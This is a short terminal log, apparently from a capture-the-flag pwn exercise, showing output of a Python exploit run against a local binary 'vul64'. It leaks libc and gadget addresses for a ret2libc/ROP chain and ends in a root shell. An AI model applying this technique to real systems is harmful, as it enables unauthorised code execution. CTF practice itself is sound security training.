 root@kali:/opt/ctf/pwn/stack# python exp64.py
[+] Starting local process './vul64': pid 2553
[*] '/opt/ctf/pwn/stack/vul64'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] the write got address is 0x601018
[+] the main address is 0x400558
[+] The libc csu init function 0x4005ea
[+] the write function address is 0x7f702e1fe120
[+] the libc base address is 0x7f702e116000
[+] the system function address is 0x7f702e158510
[+] the /bin/sh string address is 0x7f702e2933f3
[+] the pop rax; ret address is 0x7f702e14e0b8
[+] the pop rdi; ret address is 0x7f702e13744f
[+] the dl_runtime_resolve_xsave base address is 0x7f702e4e5240
[*] Begin to get shell...
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) 组=0(root)
$ uname -a
Linux kali 4.13.0-kali1-amd64 #1 SMP Debian 4.13.10-1kali2 (2017-11-08) x86_64 GNU/Linux